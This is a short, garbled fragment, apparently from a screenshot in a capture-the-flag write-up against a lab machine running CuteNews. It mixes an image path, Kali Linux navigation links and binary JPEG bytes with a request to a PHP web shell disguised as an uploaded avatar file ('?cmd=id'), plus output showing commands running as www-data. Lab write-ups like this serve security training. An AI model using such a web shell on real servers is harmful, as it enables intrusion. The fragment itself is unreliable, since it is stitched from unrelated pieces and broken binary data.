 10.10.10.206/CuteNews/uploads/avatar_komz_avatar.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
����JFIFHH��,
uid=33(www-data) gid=33(www-data) groups=33(www-data)
��C